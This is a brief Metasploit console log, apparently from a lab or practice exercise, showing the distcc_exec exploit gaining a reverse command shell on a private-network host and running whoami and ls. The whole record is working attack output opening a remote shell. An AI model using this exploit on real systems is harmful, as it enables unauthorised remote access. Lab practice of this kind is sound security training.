 msf exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.111.134:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 4qSIFRvgaLHRrigy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "4qSIFRvgaLHRrigy\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.111.134:4444 -> 192.168.111.130:45586) at 2019-04-26 23:20:10 -0400
whoami
daemon
ls
5110.jsvc_up